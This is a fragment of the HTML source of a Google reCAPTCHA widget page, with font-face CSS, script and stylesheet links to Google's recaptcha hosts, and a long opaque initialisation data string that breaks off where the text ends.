  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ymZDpJBlPGmAKosDINyx4A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ymZDpJBlPGmAKosDINyx4A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ymZDpJBlPGmAKosDINyx4A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/QHTDp8O/w6Mnw5RdwoBfKA/DrzvCgcOvw7jCqVYpw4/CilJ2w5PDjxTDuiQ+PwjDusKQw6LClsK6wr5ww47DrQ3Ch8Oow7DCqW/[base64]/DpMOLKVpSw5fDhcOvw5jDk8Oiw6VPw7zCj8Ogw4bDgMO9Kkppw7dSFsOVw5/[base64]/Ci8OQw57DrMOAC8K/H8O5w7rCsTfCrMK4w6VManp+wp7DjsOBcsOJNsKfHsKvwrg3Al4USzpcQ3jDlhHDiHPCt8Kbwr/Ct1PDgsOYcsKxZ8O9PCYbwro0JE8Lwqwowq3Cg8ODwphtR23DqcO5wpvColXDt8Olwq5leMOwwrZ+GcOMXBXCuQV0wq1lRnPDuD7CmT/CoMOtP8KJIW7DrMOqwpjDjkZQw4bCjcOWwpDCksOnV8KOHUldLcKlw7hoNDbCpVXCtGbDrcOpNk0mwpl7egFpV8KMwpXCvsONa1DCnwsXWCwnAH/DlWoyLDbDunzDqBpANl/Cu8O4wojDqsKIwqHCm3UYw4rCn8KEwpcON8OqV8K6w6AFw4RAw7HDtsOFwq5iH1Nke8KLWhk4w755wpFDfileUQ7CulDCj8KXwrJFOC8fwpTCqsOYw4oTw6rCh8OMwqsKWsOGeUDDlgQ6anLDiFPDg8K4wognwoN/GAFqwp/[base64]/w4LDnE3Cj8KKAsKAwoPDiMKmVsKzw40Ew4Qyw4hCGMKwwrBpwpUkUAnCokfDjcOoZcOlw67DhnbCkCNzSlDDgMOKw7jDu8Ogw6jCl8Opwq3DsTTDnH0Jwrh4w73Dm8KKwpXDkMO4wq/[base64]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[base64]/wofClMKdT8KbAsKNw47ClcO4NMKMdcKUw67Cm8OOwrRJw7bCvnYqc1pddMKRc8K6bH3ClMOPw6RgKj48w5nCp8K4bsO2AHLCrcKhRyN0wpEhbMKHacK+wrwzw5QLCcOFw79bwrYTwoXDmMOODjYrAsOeJxXDvn/Cm8OPwppYwrExwrkrw5zDnMO0w4bDkFbDiwrDmcOIRcK/Og1UZ2HDhhHDqsOROSlTRBpQO0LCiRhtdn0dw5zCgcKtBcKLCCUYw6zDjnLDmFfCvMOsw67DjAoQNsKywoU0V8KJSlfCiEjCpsK4wqdlwqjDt3fCpsK3fUwHw7vDmcOlb8KSFcOqwoHDmW/CqXJvc33CpsOPwpTDnsKpEFrCiMO/wpnCi29HW03ClMO8PMO6OjDDhcOtA8OKPFjDi8ODGsOTYBLDnsKcMsOew6o1w7BdwrPCrsOsHcOkwoslw5Zfb0/Cs8ORacKDwrXCvMODwoNnw63DlcOgeV8zwrbDr8OBwqtOw7zDkcKrw6I/woDCqHTDpyZVGhlBw7MlwrPDn1fCmCfCpkxkR2oKRsOqEMKiwqvCoGHDizXDncO+JHp/fcKlc3Imw6o5cVJ2wpAfwpvCocKYw4vDu8O6XTNtw5zCq8OzwrxnNcO6MwTCnMKkw7M7wq98fQPChsKlERp4dx7CrR/Dhl0aw6VQwo8iasKPw59QTsObwopZW8Ozw7E8fnsZKQxSwpDCtCEVUVrCkWcsJsKwVSMKHkBfWSx1HsOHwoLCoMKZw6ciwqICMsKGZsOlwr1ewpfDvcOICB8wKi/DrMOvw6JuNsKBwpPCmBFhw4fDlR/ClMKHF8KJw4V0LRA+JAAewrJOQSTDq8KhH8OOTcKEWcKKwrPDtMOHeHZiFB3DvMO1TH/Ct3zDjxQ9w79LHsKPw4FYw5nCkA5uw6PCuMKOwoNyBMK8wrHCs1HDhMKjw5hTCjtWw6LCtcOCw6fDqz8nTkQiNmPCsMKPwqzCqMOPwrxUw6UOw4/ClMOdw6AMaVrCkW7Du2paYFTDvcK/GcKcE3xbw5TDqHMRfgHCk8K4wrk4b8OkZRJmBEZAwro4wo7CvsOAw7LDqx4QwpHCgcOkw7/CmRMCbyllwpXDhWxawqgdJ8KGR8OwfSxuw6bDrMOrfDVvbyXCp8O+RVPCuMKAfW5zVUdxw7l7MwbDssKRY8ORwoM9wqjCgMOCWRfDu2pCJ3BgecK6wr/DmnbDoMKSwp4xSxZlw5p4XcKifsKhwqNZbGgsbMKHwpYFHVB/Pz/DixPDocKJKMOAw4cNw4hmV8OUw5Q0MsOSwrsCGyjDt8KUdMO1w67DqcOvwofCihDDlMOHw5Z6BMOvWcORfV7CuDrCgsKGD2XDpcK/EsKyMUfDpMOWCwUfw7zDl8K3CsOxP2XDvHDCi8Kvw5DDnRogV1UJwo8uwp87w5zChVDCvsKOwp3Dn0ckIB4TwrIPBhYzTzLCnMKLaMK1JRdUECTDrMKwOUPDtsKSd0bCu8KAJ8O1w5Auwr8fcjTCosKKw6LCm8OPw73DucO/w63Cg8OGworClMOXF8OLQRLDkkLCscOKW8OMwrMCWwsXEjbDqgthU2/[base64]/w6UAdMOFwrwhUsK9w7LDkDdWcwpiDyQZKMKFw6rDoMKgZ8KWw41Sw6PCkWfCuyRbwozCm0TCssOFw5oZwofCiUXCqn08wrwUwrTCrw8xwrp4w43CsWXCmxF5FzhWRy5dwp7CrcO2c8KzYD9SfMKmwqrDicOQwrbCqMO1wrQDG3/DkTEPw7EIZ8O9w4LDmmbDjcOkw5cew5bDl8O3exHCocKhw6DDpmYDDWvCisK9wqN5G3tcQcO6w7fCu8OFOGAbwprCkcO7wr/CncO2wrcbHMKofsKvw5JPw5fDjD4saRp2JMO5aknCt8OJVn9uw4vCvMOew49cC0TCtWLCo8KhJsKiSx/[base64]/CsnfCnwzClzHDjMKwdsK5wo0REyFZw5F0w68mwoVlUEzCocOfRi3DtD1GL8KOw6fCtTIFYXDDhQjCucKIw7k5wq5fcjxAVcKlwrdzwqBiw514WwU7dsK2wqMLw63Ch8KMN8OzIG99dMOhYj5tb2/CkcOzIsOjM8OGd8KrwrvCncO5w6o4w4J+wqDColocd3omw4XCjsKLwpATw44DTyd0w6/CqR/[base64]/CrMKyw6o9D8KLQFxjWCPDocOtw6lvLXXCksKEwqpnOxZOw4FtDB/DoVLDtlUzwpnDu33Cm8OPRMKGwoobw7MgYDY+RQlZw6XDsxNLw7zCpz7CnydDbjHCtcOARGzCssOrasOTwp5AwofCuk9Nw4QGw712w5TCsMOFWzrCh8Oxw6nDpmzCgMO6w5/Dk8KnfMKtw77CuzoLacO6w5YnRW4Dwr/CmCPCpgNaV27CukrCnnZHbcKZCQNhwooVw5IOwpzCmSTDvDTCucO6OWhAYcOcYzHDiy4UHGptwprDisO1c0pSVsK9R8KGw7cVw5PDlcOGw5RNJCs5LX5/D8OAY8KVBsONCz3CjFLDrk3DrEVQHWl9wrp/AVrDrU0UJsKAwqgNS8Kyw6Fgwo5BwoLCvMK6wqLDixzDlW/DqSsxw45YwrjDhcOMw6zCuDUpwrnDskLClcKZw7Izw4bCgELCqTJwaCgufxDCj8KBw6pTw6PDthXDvMOkwqIrw4vDjsKxCMOEdMO5G2fCljgBwrTDscO5wqvCmMOtHMKmezg3wpFtRh7Dh8O1wrlbw4zDnijDhELCp8OsU8K/w7ECw6JWf2jCikXDmi1ZNUHCunvDgMOBEjDDvAUhw6bCoMKQw6PCnEM6wr1pNhLCoxVKwo3DhcOrWcKrPzsdWl/CthXDqMOswq3DkcO6wpXCoMOfwotJw5bCvMOlf0Q9wo5XwobCt23DkcK8w4h6Y8OXw4QeMMKZwrl9w4UNf3/[base64]/DsDTDvWDCh8Oyw5XDiGxtZcOkw5HChMOtccOGwoMiwp3DkMO1ZsKJSsO/w67DkcOVGmwFwoAIFsK4X8OWw5fDgcKbOh92VsKkMcOqwqMqwo/DosOgBsK/bcKUJEDDiMKdwp5/QMKlERFNHcKbw6d7wo0qVcOkGcO2w5hawqIyw4HDisO8eSTDkMOAwps6BRrDvsOXIsO4YVHCikXCgsOEbzQTOcK9OsKyETMmWsOsDsKId8KeNcKeKQ0ZCm90RcKTLw0IIBbDk0xNw6VJUSBRG8KuYUnCpQ5Ww6Bew5JkXFpBw7vCmMKhQG8swrhJw7NBw4/DojXDjUXDt8KkWj/ChXnCo8ODOcKuw6Y+cMK3IQ3DgsKSw73Dl0DCsFnDsWJUwobCuF7DgMOlSsO5cmBKMXfChMKNwodCw7w7woxtw5rDt8O0LsKoWMOdwoxwTlN8UcO0FHklwo0eOGgPwpxTwo5EUgs4JBtdwpnDlj/DjVTDmMOAwq4Uw4fCgzbDqMOIZ1jDg29/wr3CmDtJfRHDvw1Vw4TCqV14wqvDq8Oxw4fDl13Co3bCr39HajQTw5LCkxQ2wqzCvMOdwq/DmFhxwqEIGS3CsDNkwpfDi8OxagXCkcO0RCPDmwLCvsOQw5nCv8OqwoLCr8OZWkzCosKoGgkcOcKWwojDgiUebW4IZcKhWsK4SlnCgHzDvMO/WyLDnsKDKcO4d8Kmwod5CsOZXcONURF+E8OowoQQS0bDncOaUMOiO8O0UznDgcOMwofCp8OeFSTDoAdiwpV0w63DhcObw7AVwo4Sw4LCvMOTwr5vw45/[base64]/w53DvMOMwqg9wpnCgFPDsMOxTsKWEnwZL07CpsOXw4jDq8OVwq7ChAPDs287wqweaMKewrXDlQnCr8KdSsKXQDDDo8One2NWwprDr8KjZ2jCnEAiworCjGccdC9hH2tOwoFJeh19w7HCoCpPSGPDmAvCv8OwwqIyw6vDjsO1AMOhwrEWwq/CgT1vwoHDqlXClRNdw6Fjw7FjSsKKSsOafMK9wo94w7jChkJ4wp7CtAZdw650w5tpLsKNw4oRHcOcN8OnwpIeIMKcGTfCsl/ChsOZw5l/EcKgwqDDjU/CpcKHN8OgYcKxwqclDTVlwrd0woPDs8OmwopHw6F0LVkBJhPCicKZbcKCw4fCgcKPw6BLwosHD8KZMyDCuMKdw6PCicOGwqI5HsKfHRXCusKxwpXDjXNmM8KwMzbDoFbCs8OxPCFkwoVlOcOTw4rDmnFkUkBJwqDDjRDDs8KQwojCsn3CksKaIhfDqSc+w59lwq/CnkrDu8KAwprCoMKdNVt8PcK7SVEXwpHDkMONe34iw74Rw6/DvsKRbwBoGsOnwr0nAsKwOTsFw4PDjsOjwrB9UsOFQcKxwrs6w7NZPcO6woECwp/DhsOdOk3ClsKJw4ZiwoJHw7jCuMKiDGJeAcO9C8KvH1vCvhzDm8KcwpIAwqlLwpTCh0YGNHLDq8KAw77DusKyw4/CtT92NFYBw6wLwrDCrUVqA2DDsU/DvcOZw6TDpjHCm8K3Cm7ClMK7QhbDjcOgw7QJfsOZw6/CnVDDmsKlFcKPXcObwrvCkmzCvcK3HcOVwq3CjlRzw6REKsORwrDDn11+wpsDwqbCpmLDiSMGw6LDlWjDkyIzFcKKIhjDvStqNcKcCC0/W8OdOMKhEBDCkAXDlsKBQENdw69jwpoaFcKWw6nCqcKeTC7Dk8Omw7IDwqoOwo92Qh/ClsO6wqI8wqLDqDzChwTCvsOzH8K9Ty17QDNVwrbDjBIzw4jDg8KswpvCrRh4Kw3Cn8OkGsKEwppfQUAlfsOnPMKSKHpSeHXCoMOyME8jwpVkwqt+PsK8w5PDscK+FMO3w4FRS8OHwqPDv2fDvgpSGlNVC8Ksw7URw4VoZ0kIw7/DjmHCq8OSMMOqYjvClMKYw5E9w4cJfsOJIW/Cl33CssObwpRBRcK/S3YLw5/DscKuw5pfw5DDlMKlU8OPSBVMwqlcIHUBwqFzwrnCsijDnzbChMOGwqfDp8K/aBnDqsKneHBiw53CogktwqMOQSxbw6XDn8OOw7HDpcK4ZMKFwobChsO7AsK7U8OgB8OewrQ7QMOqPMKJU8OANknCiFzCnkPChcOQPDnCp8KJdVfDkMKhLsKQDcK0FsO9wpDDoBrDvMKowqMUC8KGUsO/GFgmJcOmw7vCvsK/wqMAwrnDjmTCk8OpbnTDl8KYaHVawqTDv8KcwqomwpLCsArCosOpwrx1wqHCksO/FMK/[base64]/Dp8O/PcOfVADDjjNdZcKsJnNmw4fDrn7DjsO1wrU5LzIHwpcLw43CssOwwpPDlcKzw5gMO8OSw6FfwpXDjMOSNsKiwqMvQE/[base64]/wrLDvcOfMWPDp8KdwqfDnMK0DBtdw4A8CzNZXlrDsB83B1pUwqrDo34+cnldScOfwoPCqMKswo7DnldbPhvCiMKjBMKZKsOGw4zDvwgWw6I/a17DgFUHwo3CmzlGw6HDln/CsMOgVsK/[base64]/CrUkGZQ3Cvx7CiMKkX3w0w4p9woxAK8OhBVdhw4PDu8KDw6IUw7fDombDrMOHcxcdf24Rw6wRd8KVw4PChS4Xw7DDtDIndB/[base64]/Cs8KvFQ/DsMOewrTDhsOiwonDgRXDhcK5wpnCpFYwRHkASmNKDMKHZnogbCxHBjbDoC3DrExYw6PDoSlnY8Oaw7hHwqXCmBXDhRTDisKjwrc4Ek0zFcO6YTDCu8O+HCvDpsOdw6FuwrEhFMOqw41tYcOsZAp7XcOvwofDl2x/wq7CqkrDgXHCmS7DicOJwrknw7bCpQrDiBJow5NywozDiMOowoo0SFfCjcKcZgd+QVVMwqg/I1LDpsOkA8KEWDxWwqg/wrd8GMONaMO0w5fDksKyw4zDoDsqRsKVBFvCnWVYMToHwoZ8YUUgaMK/aU98SWZuf15ZTDdvFsOoOVF7wqjDhnrDj8Kiw70kwqHDoVnDgFBzdMKyw7DCmHo3JMKSCXPCvMOBwoAhw5bCpzEow5PClsOYw47DtsORMsK4wprDg19MP8ObwplMwrUDwopPIGUDA2stOsO9wp/[base64]/DusKIw7dBEEtfwp3CpMOPwq/DvsKywp49fsK/[base64]/CjFjDmB7DtsO9w7Emwq5hX8Orw43Cmiw4w4BUKgsmwrJsNSIEf19KwpFRUsK+QcOaH2UmA8KdaGzDr3/CniPDhMOtwqTCocK6w7l/[base64]/CiE3Dux3CrMKMK8OKwo4pV8OJHsKbDsOEA8K0R3zCkhNESsKDQMKgXks1w5HDmsOyw5pQC8OOQFbDgsO7w5/CrXQTesOXwoBkwoZ/w5/[base64]/[base64]/[base64]/w45CIcKsw5TCoWt2woNHworCihzDqXTCjWDCtcKAwr0BKsK8EcK9w797wpvDoBfDs8Kzw5XDqsO/OcKVRsKbIjAsw6PCszXCnzHDgl9ww6Bgw6bCksKTw7ZcFMOIWMOVw6LDq8KFeMKswp/CiVvCpQDCkD/ChxJKw5FHJsKLw7J8b24rwrjDs2VhXg7DuC3CqcKzMUNqwozCnSTDhWk0w4xfwo/CssO4wrprWcK0f8ODYMO6wrs1w7XCtUYbP8KiAsK7w6PCm8KrwqzDn8K+asK3w4PCg8OLw73CicK0w6Q9wrh9TXsxEMKqwozDhcOPQX5CCgEBwpkHRyPCi8KJYcODwofCq8K0w6/DvMOFQMOCO17CpsKUIsOvGH7DiMKuw5lgwo/DosKKw6DDhSjDlnTCjsKsGn3Ckk/Ck3RKwo7Cu8OJw7k2wqjCtcKKF8KiwpPCmsKFwrFULsKsw4bDjxXDmFvCrBrDmBzCosOWV8KFwqbDv8OAwr/CnMOAw4DDrjXDucOKOMO0dxbCi8K0EsKMw44hW0FRVMOPXMK/elIHbUjDjcKWwpfCu8OvwoYpwp0FOS7DgE/DolPDuMORwpvDhU85w4Z2WRFkw7jDoB/CoS8kJ1XDql94w5jDhiPClMKlwq7CqBfClsO0w6tOw5Yzw6dFwprCjsOSw7TCpy5MNy5wQUZIw4fDm8O/w77Dl8KVw7HDph3ChxMwMTMoGsOPIT3DtnEbwrLCpsOaI8OZwr4DBsKXwpfDrMKMwoonwozDlsOHw6zCrsKnaMK4Py/CgcK3wovCvT3DvWvDv8KXwrLDkgJ/[base64]/[base64]/wq0ow5nCkRVJw752RC1YAsK/BxTCgMODwovDglnCrhoSW2cZH8KYFMO2wqPDri1YaQHCscOkFMKzUUFwKwJ9w63DjHwDDkQVw4HDscOyw55bwrrDj18dRScEw73DoTAHwr7DqcO+w5kIw6kLdHDCrsOqbsOIw7wqB8Kiw5oKQwTDjMOsVcOlb8OsexvCvWzCkwfDrDrCm8KOAMKwD8OlDXnDkT/Dvk7DocONwpDCosK7w4UYB8OzwqgaMCfDjgrCnnnChwvCtxMrW2PDo8O0w5fDrcKzwpfCtXNUcy/CrHd4DMKNw4LDtcOww57CiFjCiksOV1ETc3J9b3/Dq2bCrMKtwobCosKnDsOWwpbDo8O+dWXDo13DiG/DmMO3J8OBwozDt8K/w6rCvsKSAj1uwrdXwpjDhGp3wqTCvcOaw444w6d7wrrCp8OSXwbCrFTDr8OXw5www4E9T8K5w7fCqVXDm8Ocw7bDssOqWD3CrsOMw4TDnXTCisKAXzfCl2Aiw53Cl8O7wpE/EsOXw4XCoUNlw5tVw7PDgMOFQMKABGrCjsO3I3nCrnIRwqTDvCkZwrRAw70vcXTDmkhBw6JSwokJw5Flwrh5wpdHLEzCi2/CicKAw4TCo8K6w4IAw7dqwqNRwpPCmsOHAzkdw4AUwrk/w7HCphnDsMK0WcKGLlzChi1oX8OARH5cUsKLwq7CoBjDiCwnw6FNwovCkcKvw5cKX8KDw5VSw5tEJTQNw5NPDCUGw7rDhl7Dn8OiMsOzG8K7KzQ2QjRAw5LCssOLw6RzRMOXwq0/[base64]/[base64]/DkMKLwosiBSHCtMOCwqPDhMKtw54KGsKOwrBgZsKhMsOmeMO1w43Dm8KtaVbDrTtOMQYFwpR+b8KQXAwEN8KewqzDkcO4woRRAMOMw5fDqiMNwpvDmMObwrnDv8KLwqwpwqHCsUnDvBjCtcK/woDChcOLwrrChsOWwojCk8K/RWsPH8ORw51GwqkEE2nClE/CnsKawpTDpcOOMsKBwobCosOaBkQOTg4Lc8K+S8Ojw4vDg33DlS4NwonDlMKvw5HDnS7DmQLDmTzCjkDCoV4nw5UqwoE1w759wp3DhzU8w5JQw6nDvsKTDsOOwooUfMKNwrPChF3Cvj0DY1kOdMOoVRDCpsKJw7cmbhXCmcODcMOaJDtKwqdlUE0/MzIlwopAFEYcw4VzwoBWbcKcw4otJcKLwqnDi2xrFsOnwqPCt8OZZ8OCS8OBW3/DksKjwqwzw6RZw7hCXMOMw786w47Cv8K6OMK8LWbDpMK2wo7Dp8KicMOdJcOrwoMlwrI+EXYnw4nClsKDwqDCumrDnsOtw4Alw5/DjjTDn0UqDsObwq3DjT5VNUzCnENrF8K7P8KUGcKxP2/Dlz19wq7CpcOyNEnDv2owTcOsJcKCw70kQXvDpgp7wrPDhxpKwp7DqDgFVMKzYMO/[base64]/bTDDjnLCg8OGwrhvw7kwwrBBw59gwrQtZS3CoDNVcDInNsOQbCPDisKtBUnCpEs7CHZhw7oZw5fCugkdw68CQCXDqDBRw4TCniN0w5rCihPDhTlbBcOLw7jCp0scwpDDsH1two1BN8K/WMKmccK8KMKCIcKzIGZuw59Sw6TCiSV9EXo0wqHCr8KfGh5xwpfDv0AtwrY5w5vCvzHCmxjCrELDqcOvScKpw5tdwoIew5gXJMKlwo3Dvg4xRsOeKkHDvETDlMO0VTTDhAJsb2hsWMKBBi8gwrwCwrLDjk5Sw7nDmcKjw4jCogcMEMKAwrDDkMOQwpF/wp0HE3ApNxDCoQTDvHDDnHLCq8KDQcKiwpTCrj/CtWIfw7FqHsKWGWnCtcKkw5bClsKBCMK/Sx5twpF5w58Xw7tUw4IYX8KdVBslMW1zWMO+TwXCtcKRw7JjwqbDtQBEw7cowr0LwoZyTDxjB1ISccOUYxHCmEnDpMO8bXdwwo7DtsO6w5M5w6zDklQnSAgtw4PCrMKaEcOJDcKEw7J8UkHCu0/Cg1Bywr5aEsKOwpTDnsOCL8KlZmfDkcOMbcOOPMKTOUvCrsOXw4TCjQjDkSlBwpQsQsKTw50Hw6PCvsK0SyDDncK9wpQPKkFRw4UBOyBGwp44YMO7wr/ChsOCQxZoDD7CmMOdw4zDoFXDrsKdcsK/dVLDkMKgVH7DqUwRMBFLGMOQwrHDi8OywrjDlg5BN8KLCQ3DilU1w5Z2w7/Co8ONARMvJMKMZ8O6ax/CvTLDucOFGHtxOn47wpLCiBjDjnjCpxXDtMOkNsKkC8KGwo/CnMO3DRJNwpLClcOKGCNqwrnDsMOWwr/DjcOAXcOiQ3pew4gLwokfw5bDgcKVwpxSDC3Cq8ORwr18QnBqwocCA8KbSjDDnUJZWUhMw49nHsOLX8K5wrUtw591VcKTAwV4wqtFwoDDj8KTW2pkw6zCm8KqwqbDm8OpO0TDjGUyw5jDizguesObMWMaVGnDqyDCrSNBw7o1FVhAw7BdVMOWcBk/[base64]/XcOgLMKCw6RRcQPDvMKZw5bCgsKiS1rDrj/Co8OuMsOxZC3DmcKsw54Rw5E0wrPDgVIiwp/CqD7CtsKEwql1Ojl5w78LwrnCncOlTGXDpRnCm8OsMsO4ajB3wp/Dvz7CpHYPQcOxw5lYSsO2VF5jwp84ZcO9WMKte8KEDQgJw58uw7DDjcKlworDvcK8w7NNwq/DkcOPWMO7R8KUMEXCojrDq03ClisQwprDtcKNw78dwonDuMK3LsOmw7Vpw4nDgcO/w7jChcKVw4fCuH7Dj3fDvVtaAsKkIMOiLiNXwoN/wqxBwoPCusODIjjCqndZFcKXOh7DqB0QKMOtwqvCp8K6wrTCvMOcNUPDi8KiwoswwpPDiHjCs2o8wq7DrX82wovDksOkRsKxwqLDlMOYKQw6wrnCqmUTEcKPwr0iQ8Oaw5MwR1dXPsOHccKxV2bDmA12wot3w6PDpsOGwrAmFsOiw73Dk8Kbw6HDmWHCokJSwqnDicK/w4bDpMOwcsKVwrt/HFVHUMO2w4PCvH9bHBXDusOjf14awrfDjzcdwqJCesOiN8KBQcKBEhIPbcOqw47DphQfw68jPsKtwpo1fVzCvsO/wp/[base64]/ecOIw6zCvgDCl8KUfsORZcOYwqd3wp1nNj4Gw6/CoHrCg8OQKcOlw4Z+w5tpNsOCwqRNwozDlT4CMxYKYUlGw4xnTcKxw4tbw4/Di8Ocw5E6w4PDk2XCkcORwqfDjCHDlygOw7IrKGPDjkxEw7LDhXbChDfCkMO7woTCm8K4UMKBwoVbw4BvKj90H2pUw6waw7vDhAbCk8OnwoDCu8Omw5bDksKHKE9URGESN3ckCGfDicOSw5pUw4MNHsKYZMOGw5HCqsO/GcOdwpDCgXErQcOGDEzCsl0iw5jDrgXCtWEgTMOsw4MLw7HCuUVCNQXDu8Kew4gBBcOGw7vDp8Owe8OnwqIeeBfCs3jDjB1ww6rCo1hPV8KIGXjCqzBFw6FzQsK8JsO0OMKPRF07wr8pw4lfw6Mmw7xNw6XDkQEFbWp/[base64]/[base64]/Cl8KNw6s+w7tow6gwOcKGw7NmwplbGRvDgzLClcKQw6cBw4I9w6XCp8KDJsKrXgTDocOXF8O1IjvCl8KoES3Dq1RQRgLDuQfDlUQOXsOrBMK7wq3DtMKDZMK6wq8+w6cEVnM1w5Yaw57ChMK2IcKBw5hlwpsjBsOAw6bCj8Osw6o/H8KKwrlwwpPCjh/CscOrwpPDhsK5w5Z6acKKAsKqw7XDlxfCvcOtw7M2HVItcEjCqMK7Q0EwccKjW2fDisO8wr7Drh9Vw53DnFDCrVzChUZuL8KXworCr3R0w5fCii9Dwq/CgVvCk8OOCD85wojChcK+w4/[base64]/CscO4TsKcwrYSZ8KPBzN+w7g5UsO5J2AzQkF5wpPCsMKFw6bDgWUnV8KFwqBKP0rDqz8TWsOkScKLwpdjwrBBw6scwoTDnMK9McOdecKUwp/Do3/DtnRkwrzCvMKNN8ODTsKlZMOHUMOsDMKhWMOWDRFaR8OLDSlLOHgfwq5cNcO3w4vCn8OfwoTCkmTDpynCtMOHUcKBRVNVwpU0Ox9pDcKqwqASNcOOw7zCn8OCHGAPWsKswrfCkQhTwpnCnFfCkwN5w7RHPXgDw73DuDZZemLDrilxw6DCuA/CrVAlw4lCOcO/w5bDoznDrcKew5kIwq/[base64]/UcOXwokkYcO/wo9dZUJ4w4UPwr8iwqzDscKYw4zCiGluw5Ncw6/DliJoRsOvw5IsfsKfHBXCvgrCtBklYsKAU2TCnA9oQcK0KsKYw4XCuBvDoCE2wr4JwrJow61pw73DocOqw73DuMKXSTHDogoUdndXKzw